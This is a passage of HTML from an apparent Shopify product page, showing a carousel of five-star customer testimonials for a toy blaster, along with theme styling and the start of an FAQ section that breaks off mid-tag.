                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Solved Every Veteran’s Pet Peeve</h3><div class="rte"><p>My old blaster always jammed at the worst moment. This one’s feeding system is incredibly smooth. The high-cap drum means less reloading, and the quick-release battery is so handy—every feature is thoughtfully player-focused.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <strong>Battle_Veteran</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//theluckylk.com/cdn/shop/files/2512047.png?v=1764847697&amp;width=1420" alt="" srcset="//theluckylk.com/cdn/shop/files/2512047.png?v=1764847697&amp;width=275 275w, //theluckylk.com/cdn/shop/files/2512047.png?v=1764847697&amp;width=550 550w, //theluckylk.com/cdn/shop/files/2512047.png?v=1764847697&amp;width=710 710w, //theluckylk.com/cdn/shop/files/2512047.png?v=1764847697&amp;width=1420 1420w" width="1420" height="1505" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Zero Failures Under Heavy Use</h3><div class="rte"><p>Three months of heavy use—at least twice a week—with zero jams or electrical issues. Far more durable than I expected. This is built to last.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <strong>Ben G.</strong>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//theluckylk.com/cdn/shop/files/2512042.jpg?v=1764847695&amp;width=1420" alt="" srcset="//theluckylk.com/cdn/shop/files/2512042.jpg?v=1764847695&amp;width=275 275w, //theluckylk.com/cdn/shop/files/2512042.jpg?v=1764847695&amp;width=550 550w, //theluckylk.com/cdn/shop/files/2512042.jpg?v=1764847695&amp;width=710 710w, //theluckylk.com/cdn/shop/files/2512042.jpg?v=1764847695&amp;width=1420 1420w" width="1420" height="1065" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>From Skeptic to True Fan</h3><div class="rte"><p>Honestly, I compared five stores before ordering and feared it was over-marketed. The actual product changed my mind completely—it feels even more premium than the photos. Specs are accurate, and the community praise is real. I’ll be back for upgrade parts.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <strong>Felix Z.</strong>
                          </p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--20916308476163__section_divider_TKzYPK" class="shopify-section"><style data-shopify>
  .section-divider-template--20916308476163__section_divider_TKzYPK {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20916308476163__section_divider_TKzYPK-top-padding {
    height: 0px;
  }
  .section-template--20916308476163__section_divider_TKzYPK-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20916308476163__section_divider_TKzYPK-top-padding {
      height: 0px;
    }
    .section-template--20916308476163__section_divider_TKzYPK-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--20916308476163__section_divider_TKzYPK.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20916308476163__section_divider_TKzYPK.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20916308476163__section_divider_TKzYPK-top-padding color-background-1 bg-color-template--20916308476163__section_divider_TKzYPK always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20916308476163__section_divider_TKzYPK color-background-1 bg-color-template--20916308476163__section_divider_TKzYPK always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--20916308476163__section_divider_TKzYPK">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20916308476163__section_divider_TKzYPK-bottom-padding color-accent-2 shape-color-template--20916308476163__section_divider_TKzYPK always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--20916308476163__related-products" class="shopify-section section"><style data-shopify>.section-template--20916308476163__related-products-padding {
    padding-top: 45px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20916308476163__related-products-padding {
      padding-top: 60px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20916308476163__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20916308476163__related-products&product_id=8051177652483&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--20916308476163__section_divider_cCWHQg" class="shopify-section"><style data-shopify>
  .section-divider-template--20916308476163__section_divider_cCWHQg {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20916308476163__section_divider_cCWHQg-top-padding {
    height: 0px;
  }
  .section-template--20916308476163__section_divider_cCWHQg-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20916308476163__section_divider_cCWHQg-top-padding {
      height: 0px;
    }
    .section-template--20916308476163__section_divider_cCWHQg-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--20916308476163__section_divider_cCWHQg.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20916308476163__section_divider_cCWHQg.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20916308476163__section_divider_cCWHQg-top-padding color-background-1 bg-color-template--20916308476163__section_divider_cCWHQg always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20916308476163__section_divider_cCWHQg color-background-1 bg-color-template--20916308476163__section_divider_cCWHQg always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--20916308476163__section_divider_cCWHQg">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20916308476163__section_divider_cCWHQg-bottom-padding color-accent-2 shape-color-template--20916308476163__section_divider_cCWHQg always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--20916308476163__collapsible_content_p6jrnp" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--20916308476163__collapsible_content_p6jrnp .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--20916308476163__collapsible_content_p6jrnp .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--20916308476163__collapsible_content_p6jrnp-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20916308476163__collapsible_content_p6jrnp-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--20916308476163__collapsible_content_p6jrnp.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--20916308476163__collapsible_content_p6jrnp.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }
  
</style><div class="color-scheme-template--20916308476163__collapsible_content_p6jrnp color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--20916308476163__collapsible_content_p6jrnp-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--20916308476163__collapsible_content_p6jrnp center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#000000;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="&lt;strong&gt;FAQs&lt;/strong&gt;"
  
>
  
  
  
  

  
    
    <strong class="solid-color">
      
      
      FAQs

      

      
    </strong>
    
  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--20916308476163__collapsible_content_p6jrnp" class="grid__item">
            
<div
  id="Accordion-AaGRlUTNRN0lYYkpwV__collapsible_row_content_zmXr4m"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
